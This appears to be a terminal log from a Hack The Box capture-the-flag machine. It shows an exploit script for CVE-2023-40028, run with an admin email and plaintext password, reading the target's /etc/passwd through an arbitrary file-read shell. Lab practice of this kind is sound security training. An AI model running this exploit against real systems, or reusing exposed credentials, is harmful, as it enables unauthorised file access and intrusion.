 ┌──(kcn㉿kali)-[~/Dokumenty/HTB/LinkVortex]
└─$ ./exploit.sh -u admin@linkvortex.htb -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash